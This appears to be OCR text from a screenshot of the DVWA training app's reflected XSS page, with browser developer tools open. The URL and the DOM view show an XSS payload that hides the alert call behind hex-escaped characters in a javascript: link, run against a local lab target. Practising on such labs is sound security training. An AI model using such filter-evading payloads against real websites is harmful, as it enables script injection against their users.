 Vulnerability: Reflected Cross S
不安全 | 192.168.1.7/dvwa/vulnerabilities/xss_r/?name=<a+href%3Djavascript%3A%5Cx61%5Cx6c%5Cx65%5Cx72%5Cx74%28"xss"%29>test<%2Fa>#
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <a href=javascript:\x61\x6c Submit
Hello test
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre>
"Hello "
<a href="javascript:\x61\x6c\x65\x72\x74("xss")">test</a> == $0
</pre>
</div>
<h2>More Information</h2>
<ul>…</ul>
</div>
<br>
<br>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area pre a
Styles Computed Layout Event Listeners DOM Breakpoints »
Filter :hov .cls +
element.style {
}
a { main.css:18
color: #99cc33;
text-decoration: underline;
font-weight: bold;
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
Inherited from pre
Console What's New